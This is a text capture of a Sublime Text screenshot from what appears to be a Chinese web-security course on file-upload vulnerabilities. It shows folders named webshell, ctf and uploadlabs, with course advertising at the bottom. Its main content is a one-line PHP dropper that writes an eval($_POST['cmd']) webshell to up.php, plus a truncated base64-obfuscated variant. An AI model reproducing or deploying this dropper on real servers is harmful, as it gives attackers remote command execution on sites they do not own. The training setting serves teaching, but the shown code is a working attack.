 E:\phpStudy\PHPTutorial\WWW\webshell\fputs.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php eva
fputs.php
upload.php
fputs(fopen(base64_decode(dXAucGh
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
cookie.php
fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"
fputs.php
upload.php
fputs(fopen(base64_decode(dXAu
1 <?php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"])?>');?>
腾讯课堂
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题